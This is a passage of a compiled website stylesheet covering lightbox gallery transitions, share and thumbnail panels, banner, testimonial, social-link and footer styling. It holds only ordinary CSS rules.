    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > * { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #222; }

*:focus { outline: #111 auto 5px; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1.33333rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 1px solid #dedede; overflow: hidden; margin-bottom: 1.66667rem; padding: 0 1.66667rem 1.66667rem; }

.h3-box > *:last-child { margin-bottom: 0; }

.h3-box h3 { border: 0; margin: 0 -1.66667rem 1.11111rem; padding: 0.83333rem 1.66667rem; }

.h3-box h4 { color: #000; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.content figure { position: relative; }

.content figure figcaption { position: absolute; top: 2.22222rem; padding: 1.66667rem; background: #2175C1; color: #fff; font-weight: 700; font-size: 1.33333rem; }

.content figure figcaption a { display: block; color: #fff; font-size: 1rem; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.66667rem; float: left; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.66667rem; float: right; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe { max-width: 40%; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; border: 2px solid #2175C1; color: #2175C1; background: #fff; min-width: 8.33333rem; }

.button:hover { background: #2175C1; color: #fff; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #111; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid black; background: black; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid black; }

.paged-results a.page-notselected:hover { color: #fff; background: black; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
.breadcrumbs { background: #222; padding: 0.55556rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #fff; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.55556rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

header.page-header .logo { margin: 0 0.55556rem; }

header.page-header .tagline { display: none; margin: 0.83333rem 0 0 0; color: #707070; font-size: 0.55556rem; font-weight: bold; text-align: center; text-transform: uppercase; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0.27778rem 0 0.83333rem 0; color: #111; font-size: 1.22222rem; font-weight: normal; text-align: center; }

header.page-header .phone { color: #2175C1; font-size: 1.33333rem; font-weight: bold; line-height: 1.4; }

header.page-header .phone a { display: inline-block; color: #010101; text-decoration: none; }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0 0.55556rem; }
  header.page-header .tagline { margin: 0.83333rem 0 0 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
  header.page-header .tagline img { margin-top: -0.55556rem; margin-left: 0.55556rem; }
  header.page-header .contact { margin: 0.83333rem 0; padding-left: 0; text-align: right; } }

@media print, screen and (min-width: 64em) { header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0.83333rem 0.55556rem; }
  header.page-header .tagline { margin: 0.83333rem 0 1.66667rem; font-size: 0.55556rem; }
  header.page-header .contact { margin: 0.44444rem 0 1.94444rem; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner, .enhanced-subpage-wrapper .enhanced-banner { position: relative; text-align: center; background-color: #fff; background-image: url("/images/banner-bg.png"); background-position: center; background-repeat: no-repeat; background-size: cover; }

.banner.full-width-banner::before, .enhanced-subpage-wrapper .enhanced-banner::before, .banner.full-width-banner::after, .enhanced-subpage-wrapper .enhanced-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after, .enhanced-subpage-wrapper .enhanced-banner::after { clear: both; }

.banner.full-width-banner br, .enhanced-subpage-wrapper .enhanced-banner br { display: none; }

.banner.full-width-banner .banner-heading, .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 2.22222rem 1.11111rem 1.11111rem 1.11111rem; color: #fff; font-family: "Montserrat", sans-serif; font-size: 1.6rem; font-weight: 600; line-height: 1.1; }

.banner.full-width-banner .banner-heading span, .enhanced-subpage-wrapper .enhanced-banner .banner-heading span { display: block; font-family: "Covered By Your Grace", cursive; text-transform: uppercase; font-weight: 400; font-size: 3.33333rem; }

.banner.full-width-banner .banner-message, .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #fff; font-size: 1.06667rem; font-weight: 600; font-family: "Montserrat", sans-serif; }

.banner.full-width-banner .button, .enhanced-subpage-wrapper .enhanced-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; }

.banner.full-width-banner .banner-list, .enhanced-subpage-wrapper .enhanced-banner .banner-list { color: #fff; list-style: none; font-family: "Montserrat", sans-serif; font-weight: 700; font-size: 1.11111rem; max-width: 17.77778rem; margin: 0 auto 1.66667rem; }

.banner.full-width-banner .banner-list li, .enhanced-subpage-wrapper .enhanced-banner .banner-list li { text-align: left; margin-bottom: 0.55556rem; padding-left: 2.77778rem; background: url("/images/banner-list-icon.png") top left no-repeat; min-height: 2.77778rem; }

.banner.full-width-banner .banner-list a, .enhanced-subpage-wrapper .enhanced-banner .banner-list a { color: #fff; }

.banner.full-width-banner hr, .enhanced-subpage-wrapper .enhanced-banner hr { border-color: rgba(255, 255, 255, 0.21); border-width: 0.77778rem; max-width: 11.66667rem; }

@media print, screen and (min-width: 40em) { .banner.full-width-banner, .enhanced-subpage-wrapper .enhanced-banner { background-image: url("/images/banner-bg.png"); }
  .banner.full-width-banner br, .enhanced-subpage-wrapper .enhanced-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading, .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 3.33333rem 1.11111rem 1.11111rem 1.11111rem; font-size: 2rem; }
  .banner.full-width-banner .banner-heading span, .enhanced-subpage-wrapper .enhanced-banner .banner-heading span { font-size: 5.55556rem; }
  .banner.full-width-banner .banner-message, .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.66667rem 1.11111rem; font-size: 1.33333rem; }
  .banner.full-width-banner .banner-list, .enhanced-subpage-wrapper .enhanced-banner .banner-list { display: -webkit-box; display: -ms-flexbox; display: flex; max-width: 100%; font-size: 1rem; -ms-flex-pack: distribute; justify-content: space-around; }
  .banner.full-width-banner .button, .enhanced-subpage-wrapper .enhanced-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner .banner-heading, .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 7.22222rem 0 0.55556rem 0; }
  .banner.full-width-banner .banner-heading span, .enhanced-subpage-wrapper .enhanced-banner .banner-heading span { font-size: 8.33333rem; letter-spacing: 10px; }
  .banner.full-width-banner .banner-message, .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 3.88889rem 0; }
  .banner.full-width-banner .button, .enhanced-subpage-wrapper .enhanced-banner .button { margin: 0 0 5.55556rem 0; }
  .banner.full-width-banner hr, .enhanced-subpage-wrapper .enhanced-banner hr { margin-bottom: 3.88889rem; }
  .banner.full-width-banner .banner-list, .enhanced-subpage-wrapper .enhanced-banner .banner-list { font-size: 1.33333rem; max-width: 50rem; margin: 0 auto 7.77778rem; } }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; background-color: #070707; background-image: url("/images/testimonial-bg.png"); text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.section-testimonial::before { content: ''; position: absolute; display: block; height: 100%; right: 0; width: 100%; background: rgba(17, 17, 17, 0.7); }

.section-testimonial .columns { padding-top: 1.66667rem; padding-bottom: 1.66667rem; }

.section-testimonial .heading { position: relative; margin: 0 0 1.11111rem 0; font-family: "Montserrat", sans-serif; font-weight: 700; color: #fff; font-size: 2rem; }

.section-testimonial .heading img { display: block; margin: 0.83333rem auto 0; }

.section-testimonial .testimonial-link { display: block; margin: 0.88889rem 0 0 0; color: #2175C1; font-size: 0.88889rem; }

.section-testimonial blockquote { margin: 0 auto; padding: 0; border: none; }

.section-testimonial blockquote q { line-height: 1.6; color: #fff; font-size: 1.33333rem; font-weight: normal; font-style: normal; }

.section-testimonial cite { margin-top: 0.77778rem; margin-bottom: 1.66667rem; color: #fff; font-size: 1.11111rem; font-weight: 700; font-style: normal; }

.section-testimonial .button { margin: 0; background: transparent; border-color: #fff; }

.section-testimonial .button:hover { border-color: #2175C1; }

.section-testimonial > * { position: relative; }

@media print, screen and (min-width: 40em) { .section-testimonial .columns { padding-top: 1.66667rem; padding-bottom: 1.66667rem; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 2rem; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-testimonial { background-position: center; background-size: cover; }
  .section-testimonial::before { width: 42.5%; }
  .section-testimonial .columns { padding-top: 5.55556rem; padding-bottom: 5.55556rem; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

@media screen and (min-width: 78.75em) { .section-testimonial::before { width: calc((100% - 1260px)/2 + 525px); } }

/*======================================= Social Media Links =======================================*/
@media print, screen and (min-width: 64em) { .social-links { display: inline-block; } }

.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #fff; background-color: #2175C1; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: #4e9be1; }

.social-links a.other1 { -webkit-transition: -webkit-filter .25s ease-out; transition: -webkit-filter .25s ease-out; transition: filter .25s ease-out; transition: filter .25s ease-out, -webkit-filter .25s ease-out; opacity: 1; }

.social-links a.other1:hover { -webkit-filter: brightness(1.15); filter: brightness(1.15); }

.social-links a.other1 img { vertical-align: top; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .google-plus { background-color: #dd4b39; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

@media print, screen and (min-width: 64em) { .social-links { text-align: left; }
  .social-links a { text-align: center; } }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #666; font-size: 0.77778rem; font-weight: normal; }

footer.page-footer .row > * { margin: 0 0 0.66667rem 0; }

footer.page-footer hr { border-color: #444; }

footer.page-footer .logo-wrapper { display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -ms-flex-pack: distribute; justify-content: space-around; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; margin: 0.83333rem 0; }

footer.page-footer .logo-wrapper img { display: inline-block; margin: 0 0 0 0.83333rem; }

footer.page-footer .logo-wrapper span { display: inline-block; margin: 0.66667rem 0 0; }

footer.page-footer .phone-title { font-size: 1.33333rem; font-weight: 700; color: #2175C1; }

footer.page-footer .phone-number a { font-size: 1.33333rem; font-weight: 700; color: #fff; text-decoration: none; }

footer.page-footer .footer-address-info a { color: #CCC; font-size: 0.88889rem; }

